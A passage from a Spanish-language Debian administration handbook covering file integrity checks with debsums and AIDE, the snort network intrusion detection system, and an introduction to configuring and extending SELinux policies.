Adicionalmente, se almacenan los archivos md5sums en el disco duro; por lo tanto un atacante meticuloso actualizará estos archivos para que contengan las nuevas sumas de control de los archivos sustituidos.

El primer inconveniente se puede evitar haciendo que debsums base sus comprobaciones en un paquete .deb en lugar de confiar en el archivo md5sums. Pero esto requiere descargar previamente los archivos .deb correspondientes:

```
# apt-get --reinstall -d install 'debsums -l'
[ ... ]
# debsums -p /var/cache/apt/archives -g
```
También conviene notar que, en su configuración predeterminada, debsums genera automáticamente los archivos md5sums faltantes cada vez que instale un paquete utilizando APT.

Puede evitar el otro problema de forma similar: simplemente debe basar la comprobación en un archivo .deb impoluto. Debido a que esto implica disponer de los archivos .deb de todos los paquetes instalados, y además estar seguros de su integridad, la forma más sencilla es obtenerlos de una réplica Debian. Esta operación puede ser lenta y tediosa y, por lo tanto, no debe considerarse como una técnica proactiva a utilizar de forma regular.

```
# apt-get --reinstall -d install 'grep-status -e 'Status: install ok installed' -n -s
    ➥ Package'
[ ... ]
# debsums -p /var/cache/apt/archives --generate=all
```
Sepa que este ejemplo utiliza el programa grep-status del paquete *dctrl-tools* que no se instala de forma predeterminada.

# 14.3.3.2. Monitorización de archivos: AIDE

La herramienta AIDE (*entorno avanzado de detección de intrusión*: «Advanced Intrusion Detection Environment») permite comprobar la integridad de los archivos y detectar cualquier cambio frente a una imagen guardada previamente del sistema válido. Se almacena esta imagen como una base de datos (/var/lib/aide/aide.db) que contiene la información relevante de todos los

archivos del sistema (huella digital, permisos, marcas temporales, etc.). Se inicializa esta base de datos con aideinit; luego se la utiliza diariamente (por el script /etc/cron.daily/aide) para comprobar que nada importante haya cambiado. Cuando se detectan cambios, AIDE los almacena en archivos de registro (/var/log/aide/\*.log) y envía lo encontrado en un email al administrador.



Puede utilizar numerosas opciones en el archivo /etc/default/aide para configurar el comportamiento del paquete *aide*. Se almacena la configuración de AIDE en sí en /etc/ aide/aide.conf y /etc/aide/aide.conf.d/ (de hecho, sólo update-aide.conf utiliza estos archivos para generar /var/lib/aide/aide.conf.autogenerated). La configuración indica qué propiedades se deben comprobar. Por ejemplo, el contenidos de los archivos de registro cambia continuamente, y se puede ignorar estos cambios mientras que los permisos de los archivos permanezcan inalterados, pero tanto el contenido como los permisos de los programas ejecutables debe permanecer constante. Aunque no es excesivamente compleja, la sintáxis de la configuración no es del todo intuitiva y, por lo tanto, recomendamos leer su página de manual aide.conf(5).

Cada día se genera una nueva versión de la base de datos en /var/lib/aide/aide.db.new; si todos los cambios registrados son legítimos, puede utilizarla para reemplazar la base de datos de referencia.



# 14.3.4. Detección de intrusiones (IDS/NIDS)

#### **VOLVER A LOS CIMIENTOS**

Denegación de servicio

Un ataque de «denegación de servicio» tiene una única finalidad: hacer que un servicio no esté disponible. El resultado es el mismo independientemente de si el ataque implica sobrecargar al servidor mediante consultas o si se aprovecha algún fallo: el servicio deja de estar operativo. Los usuarios habituales no estarán contentos y la entidad que alberga la red a la que se dirige el ataque sufre una pérdida de reputación (y posiblemente también de ingresos, por ejemplo si el servicio es un sitio de comercio electrónico).

Algunas veces estos ataques son «distribuidos»; esto implica habitualmente sobrecargar al servidor con una gran cantidad de consultas provinientes de diferentes fuentes para que el servidor no sea capaz de atender las consultas legítimas. Este tipo de ataques se han hecho merecedores de dos acrónimos muy conocidos: DoS (denegación de servicio: «Denial of Service») y DDoS (denegación de servicio distribuido: «Distributed Denial of Service») según si el ataque es distribuido o no.

snort (del paquete Debian con el mismo nombre) es un NIDS — un *sistema de detección de intrusiones de red* («Network Intrusion Detection System»). Su función es escuchar la red y tratar de detectar intentos de infiltración y/o actos hostiles (inclusive ataques de denegación de servicio). Todos estos eventos son registrados y diariamente se envía un email al administrador con un resumen de las últimas 24 horas.

Su configuración requiere describir el rango de direcciones que cubre la red local. En la práctica, esto significa el conjunto de potenciales objetivos de los ataques. Se pueden configurar otros parámentros importantes mediante dpkg-reconfigure snort, incluyendo la interfaz de red a monitorizar. A menudo será eth0 para una conexión Ethernet, pero existen otras posibilidades como ppp0 para una línea ADSL o PSTN (*red pública de telefonía conmutada*: «Public Switched Telephone Network», es decir un confiable y antiguo módem), o incluso wlan0 para algunas tarjetas de red inalámbricas.

#### **YENDO MÁS ALLÁ** Integración con prelude Prelu[de p](#page-418-0)ermite la monitorización centralizada de la información de seguridad. Su arquitectura modular incluye un servidor (el gestor, en el paquete prelude-manager), que recoge las alertas generadas por los sensores de diferentes tipos. Puede configurar Snort como uno de estos sensores. Otra posibilidad es prelude-lml (lacayo de monitorización de registros: «Log Monitor Lackey»), que monitoriza los archivos de registro (de forma similar a como lo hace logcheck, descripto en Section 14.3.1, "Monitorización de los registros con logcheck" (page 393)).

El archivo de configuración (/etc/snort/snort.conf) de snort es muy largo, y los abundantes comentarios describen cada directiva de forma detallada. Para aprovecharlo al máximo, deberá leerlo completamente y adaptarlo a la situación local. Por ejemplo, al indicar qué máquina alberga qué servicio puede limitar el número de incidentes que snort reportará, puesto que un ataque de denegación de servicio a un equipo de escritorio es mucho menos crítico que uno dirigido a un servidor DNS. Otra directiva interesante permite almacenar las asociaciones entre direcciones IP y direcciones MAC (que identifican de forma unívoca a una tarjeta de red), lo que permite detectar ataques de tipo «*ARP spoofing*» en los que una máquina comprometida intenta suplantar la identidad de otra, por ejemplo un servidor sensible.



# **14.4. Introducción a SELinux**

# 14.4.1. Principios

SELinux (*Linux con seguridad mejorada*: «Security Enhanced Linux») es un sistema de *control obligatorio de acceso* («Mandatory Access Control») basado en la interfaz LSM (*módulos de seguridad de Linux*: «Linux Security Modules»). En la práctica, el núcleo pregunta a SELinux antes de cada llamada al sistema para saber si un proceso está autorizado a realizar dicha operación.

SELinux utiliza una serie de reglas — conocidas en conjunto como una *política* («policy») — para autorizar o denegar operaciones. Estas reglas son difíciles de crear. Afortunadamente se proporcionan dos políticas estándar (*targeted*, dirigida, y *strict*, estricta) para evitar gran parte del trabajo de configuración.

Con SELinux, la gestión de permisos es completamente distinta a la de los sistemas Unix tradicionales. Los permisos de un proceso dependen de su *contexto de seguridad*. El contexto está definido por la *identidad* del usuario que lanza el proceso y el *rol* y el *dominio* que el usuario tenía en ese momento. Los permisos realmente dependen del dominio, pero los roles controlan la transición entre dominios. Por último, las transiciones posibles entre roles dependen de la identidad.



**Figure 14.3** Contextos de seguridad y usuarios Unix

En la práctica, a un usuario se le asigna un contexto de seguridad predeterminado al iniciar sesión (dependiendo de los roles que pueda adoptar). Esto define el dominio actual y, por lo tanto, el dominio de todos los procesos hijos que lance. Si desea cambiar el rol actual y su dominio asociado, debe ejecutar newrole -r *rol\_r* -t *dominio\_t* (habitualmente se permite un único dominio para un rol determinado por lo que puede omitir el parámetro -t). Este programa lo autenticará pidiéndole que ingrese su contraseña. Esta característica impide que los programas cambien de rol de forma automática. Estos cambios sólo pueden ocurrir si se permiten explícitamente en la política de seguridad de SELinux.

Obviamente los permisos no se aplican a todos los *objetos* (archivos, directorios, zócalos, dispositivos, etc.). Pueden variar de objeto a objeto. Para conseguir esto, cada objeto está asociado a un *tipo* (esta operación se conoce como etiquetado). Por ello se expresan los permisos de los dominios como conjuntos de operaciones permitidas o denegadas sobre estos tipos (e indirectamente sobre todos los objetos que estan etiquetados con dicho tipo).



**EXTRA**

Internamente un dominio es simplemente un tipo, pero un tipo que sólo se aplica a procesos. Es por esta razón que los dominios tiene el sufijo \_t al igual que los tipos de objeto.

De forma predeterminada, los programas heredan el dominio del usuario que los ejecuta, pero las políticas estándar de SELinux esperan que muchos programas importantes se ejecuten en dominios dedicados. Para conseguir esto, se etiquetan dichos ejecutables con un tipo dedicado (por ejemplo, se etiqueta ssh con ssh\_exec\_t y, cuando inicia el programa, automáticamente cambia al dominio ssh\_t). Este mecanismo de transición automática de dominios permite otorgar exclusivamente los permisos que requiere cada programa. Es un principio fundamental de SELinux.



**Figure 14.4** Transiciones automáticas entre dominios



# 14.4.2. Configuración de SELinux

Todos los núcleos estándar que Debian proporciona incluyen compatibilidad con SELinux. Todas las herramientas básicas Unix son compatibles con SELinux sin ninguna modificación. Por lo tanto, es relativamente sencillo habilitar SELinux.

La orden aptitude install selinux-basics selinux-policy-default instalará automáticamente todos los paquetes necesarios para configurar un sistema SELinux.

El paquete *selinux-policy-default* contiene un conjunto de reglas estándar. De forma predeterminada, esta política sólo restringe el acceso a algunos servicios expuestos ampliamente. Las sesiones de usuario no están restringidas y, por lo tanto, es improbable que SELinux bloquee una operación legítima de un usuario. Sin embargo, mejora la seguridad de los servicios del sistema que estén ejecutando en la máquina. Para establecer una política equivalente a las reglas «estrictas» antiguas debe deshabilitar el módulo unconfined (detallamos la gestión de módulos más adelante en esta sección).

Después de instalar una política, debe etiquetar todos los archivos disponibles (lo que quiere decir asignarles un tipo). Debe iniciar esta operación manualmente con fixfiles relabel.

Ahora el sistema SELinux está listo. Para habilitarlo debe añadir el parámetro selinux=1 al núcleo Linux. El parámetro audit=1 habilita los registros de SELinux que graban todas las operaciones denegadas. Por último, el parámetro enforcing=1 hace que se apliquen las reglas: sin él, SELinux trabaja en el modo predeterminado *permissive* (permisivo) en el que las acciones denegadas sólo son registradas pero son ejecutadas de todas formas. Por lo tanto, debe modificar el archivo de configuración del gestor de arranque GRUB para añadir los parámetros que desee. Una forma sencilla de hacerlo es modificar la variable GRUB\_CMDLINE\_LINUX en el archivo /etc/default/grub y ejecutar update-grub. SELinux estará activo al reiniciar.

Es importante saber que el script selinux-activate automatiza todas estas operaciones y fuerza el etiquetado de archivos en el siguiente reinicio (lo que evita que se creen nuevos archivos sin etiquetar cuando SELinux aún no esta activo mientras se realiza el etiquetado).

# 14.4.3. Gestión de un sistema SELinux

La política SELinux consiste en un conjunto de reglas modular, y su instalación detecta y habilita automáticamente todos los módulos necesarios en función de los servicios que se encuentren instalados. El sistema, por lo tanto, se encuentra operativo de forma inmediata. Sin embargo, cuando instale un servicio después de haber instalado la política SELinux deberá habilitar el módulo correspondiente manualmente. Para ello existe el programa semodule. Lo que es más, debería tener la capacidad de definir los roles que cada usuario puede adoptar, lo que puede realizar con el programa semanage.

Puede utilziar estos dos programas para modificar la configuración actual de SELinux, almacenada en /etc/selinux/default/. Al diferencia de otros archivos de configuración que puede encontrar en /etc/, no debe modificar estos archivos manualmente. Debe utilizar los programas diseñados para este propósito.



14.4.3.1. Gestión de módulos SELinux

Los módulos SELinux disponibles se almacenan en el directorio /usr/share/selinux/ default/. Para habilitar uno de estos módulos en la configuración actual debe ejecutar semodule -i *módulo.pp*. La extensión *pp* significa *paquete de política* («policy package»).

Puede eliminar un módulo de la configuración actual con semodule -r *módulo*. Por último, semodule -l enumera los módulos habilitados actualmente. También imprime los números de versión correspondientes.

```
# semodule -i /usr/share/selinux/default/aide.pp
# semodule -l
aide 1.4.0
apache 1.10.0
apm 1.7.0
[...]
# semodule -r aide
# semodule -l
apache 1.10.0
apm 1.7.0
[...]
```
semodule carga inmediatamente la nueva configuración a menos que utilice la opción -n. De forma predeterminada, el programa actúa sobre la configuración actual (indicada por la variable SELINUXTYPE en el archivo /etc/selinux/config), pero también puede modificar una distinta especificándola con la opción -s.

# 14.4.3.2. Gestión de identidades

Cada vez que un usuario inicia sesión, se le asigna una identidad SELinux. Esta identidad determina los roles que puede adoptar. Puede configurar estas correspondencias (entre el usuario y la identidad y entre la identidad y los roles) con el programa semanage.

Es muy recomenable que lea la página de manual semanage(8), incluso cuando la sintáxis del programa tienda a ser similar para todos los conceptos que gestiona. Encontrará muchas opciones comunes a todas las subórdenes: -a para agregar, -d para borrar, -m para modificar, -l para enumerar y -t para indicar un tipo (o dominio).

semanage login -l enumera las correspondencias actuales entre identificadores de usuarios y entidades SELinux. Los usuarios que no aparecen explícitamente poseen la identidad predeterminada, que corresponde al elemento default . Si ejecuta semanage login -a -s user u *usuario*, asociará la identidad *user\_u* con el usuario dado. Por último, semanage login -d *usuario* elimina la asociación asignada al usuario.

```
# semanage login -a -s user_u rhertzog
# semanage login -l
Nombre de Ingreso Usuario SELinux Rango MLS/MCS
__default__ unconfined_u s0-s0:c0.c1023
rhertzog user u version None
root unconfined_u s0-s0:c0.c1023
system_u system_u system_u sol-s0:c0.c1023
# semanage login -d rhertzog
```
semanage user -l enumera las asociaciones entre las identidades de usuario de SELinux y los roles permitidos. Agregar una nueva identidad requiere definir tanto sus roles correspondientes como un prefijo de etiquetado que se utiliza para asignar un tipo a los archivos personales (/home/*usuario*/\*). Debe elegir el prefijo entre user, staff y sysadm. El prefijo «staff» hace que los archivos sean del tipo «staff\_home\_dir\_t». Para crear una nueva identidad de usuario SELinux, ejecute semanage user -a -R *roles* -P *prefijo identidad*. Puede eliminar una identidad de usuario SELinux ejecutando semanage user -d *identidad*.

```
# semanage user -a -R 'staff_r user_r' -P staff test_u
# semanage user -l
```


# 14.4.3.3. Gestión de contextos de archivos, puertos y valores booleanos

Cada módulo de SELinux proporciona un conjunto de reglas de etiquetado de archivos, pero también es posible crear reglas de etiquetado personalizadas para adaptarse a algún caso específico. Por ejemplo, si desea que el servidor web sea capaz de leer archivos en el directorio /srv/www/, podría ejecutar semanage fcontext -a -t httpd\_sys\_content\_t "/srv/www(/ .\*)?" seguido de restorecon -R /srv/www/. La primera ejecución registra las nuevas reglas de etiquetado, mientras que la segunda hace que se reinicialicen los tipos de archivo según las reglas de etiquetado actuales.

De forma similar, se etiquetan los puertos TCP/UDP de forma que asegure que únicamente los demonios correspondientes puedan escuchar en ellos. Por ejemplo, si desea que el servidor web pueda escuchar en el puerto 8080, deberá ejecutar semanage port -m -t http\_port\_t -p tcp 8080.

Algunos módulos de SELinux exportan opciones booleanas que puede ajustar para alterar el comportamiento de las reglas predeterminadas. Puede utilizar la herramienta getsebool para inspeccionar estas opciones (getsebool *opcion\_booleana* muestra una opción concreta, mientras que getsebool -a muestra todas). La orden setsebool *opción\_booleana valor* cambia el valor de una opción booleana. La opción -P hace que el cambio sea permanente, es decir que el nuevo valor se convierte en el predeterminado y se mantiene después de reiniciar el equipo. El ejemplo a continuación permite a los servidores web acceso a los directorios personales (esto es útil cuando los usuarios tienen sitios web personales en ~/public\_html/).

```
# getsebool httpd_enable_homedirs
httpd_enable_homedirs --> off
# setsebool -P httpd_enable_homedirs on
# getsebool httpd_enable_homedirs
httpd enable homedirs --> on
```
# 14.4.4. Adaptación de las reglas

Puesto que la política SELinux es modular, puede ser interesante desarrollar nuevos módulos para aplicaciones (posiblemente propias) que carezcan de uno. Estos nuevos módulos completarán la *política de referencia*.

Para crear nuevos módulos, necesitará los paquetes *selinux-policy-dev* y *selinux-policydoc*. Este último contiene la documentación de las reglas estándar (/usr/share/doc/ selinux-policy-doc/html/) y los archivos de ejemplo que puede utilizar como plantillas para crear nuevo módulos. Instale estos módulos y estúdielos detenidamente:

```
$ zcat /usr/share/doc/selinux-policy-doc/Makefile.example.gz >Makefile
$ zcat /usr/share/doc/selinux-policy-doc/example.fc.gz >example.fc
$ zcat /usr/share/doc/selinux-policy-doc/example.if.gz >example.if
$ cp /usr/share/doc/selinux-policy-doc/example.te ./
```
El archivo .te es el más importante. Define las reglas. El archivo .fc define los «contextos de archivo», es decir los tipos asignados a los archivos relacionados con este módulo. Los datos del archivo .fc se utilizan durante el paso de etiquetado de archvios. Por último, el archivo .if define la interfaz del módulo: es una serie de «funciones públicas» que otros módulos pueden utilizar para interactuar con el módulo que está creando.

14.4.4.1. Creación de un archivo *.fc*

Leer el ejemplo a continuación debería ser suficiente para entender la estructura de este tipo de archivos. Puede utilizar expresiones regulares para asignar el mismo contexto de seguridad a múltiples archivos, o incluso a un árbol de directorios completo.

```
# El ejecutable myapp tendrá:
# etiqueta: system u:object r:myapp exec t
# Sensibilidad MLS: s0
# Categorías MCS: <none>
/usr/sbin/myapp -- gen_context(system_u:object_r:myapp_exec_t,s0)
```
**Example 14.2** Archivo *example.fc*

# 14.4.4.2. Creación de un archivo *.if*

En el ejemplo a continuación, la primera interfaz («myapp\_domtrans») controla quién puede utilizar la aplicación. La segunda («myapp\_read\_log») otorga permisos de escritura a los archivos de registro de la aplicación.

Cada interfaz debe generar un conjunto de reglas válido que pueda ser integrado en un archivo .te. Por lo tanto, debe declarar todos los tipos que utilizará (con el macro gen\_require) y utilizar directivas estándar para otorgar permisos. Sepa que puede utilizar interfaces proporcionadas por otros módulos. La siguiente sección dará más explicaciones sobre cómo expresar estos permisos.

```
## <summary>Política de ejemplo de Myapp</summary>
## <desc>
## <p>
## Texto más descriptivo de myapp. La etiqueta <desc>
## también puede utilizar etiquetas HTML <p>,
## <ul>, and <ol> para dar formato.
## </p>
## <p>
## Esta política es compatible con las siguientes
## funcionalidades de myapp:
\##\# \lequl>
## <li>Funcionalidad A</li>
```
```
## <li>Funcionalidad B</li>
## <li>Funcionalidad C</li>
## </ul>
## </p>
## </desc>
#
########################################
## <summary>
## Ejecutar una transición de dominio para ejecutar myapp.
## </summary>
## <param name="domain">
## Dominio permitido para la transición
## </param>
#
interface('myapp_domtrans','
       gen_require('
               type myapp_t, myapp_exec_t;
       ')
       domtrans_pattern($1,myapp_exec_t,myapp_t)
')
########################################
## <summary>
## Leer archivos de registro de myapp.
## </summary>
## <param name="domain">
## Dominio al que se le permite leer archivos de registro.
## </param>
#
interface('myapp_read_log','
       gen_require('
               type myapp_log_t;
       ')
       logging_search_logs($1)
       allow $1 myapp_log_t:file r_file_perms;
')
```
**[Example 14.3](http://oss.tresys.com/projects/refpolicy/wiki/GettingStarted)** Archivo *ejemplo.if*

## **DOCUMENTACIÓN**

Explicaciones sobre la política de referencia La política de referencia evoluciona como cualquier proyecto de software libre: basada en contribuciones de voluntarios. Tresys, una de las compañías más activas en el ámbito de SELinux, alberga el proyecto. Su wiki contiene explicaciones sobre la estructura de las reglas y cómo puede crear nuevas.

➨ http://oss.tresys.com/projects/refpolicy/wiki/GettingStarted

## 14.4.4.3. Escritura de un archivo *.te*

Revise el archivo example.te:

<span id="page-433-0"></span>

```
policy_module(myapp,1.0.0) \bullet
```

```
########################################
